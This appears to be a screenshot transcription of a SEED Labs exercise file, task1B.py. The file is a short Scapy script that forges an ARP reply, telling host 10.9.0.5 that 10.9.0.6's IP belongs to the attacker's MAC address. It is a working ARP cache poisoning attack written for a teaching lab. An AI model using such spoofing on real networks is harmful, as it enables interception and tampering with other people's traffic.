 /home/seed/Labsetup/volumes/task1B.py - Mousepad
File Edit Search View Document Help
task1A.py task11A.py task1B.py
#!/usr/bin/python3
from scapy.all import *
E = Ether(dst = '02:42:0a:09:00:05', src = '02:42:0a:09:00:69')
A = ARP(op=2,hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',hwdst='02:42:0a:09:00:05', pdst='10.9.0.5')
#ARP reply from Attacker to Host A instead of Host B's IP
pkt = E/A
pkt.show()
sendp(pkt)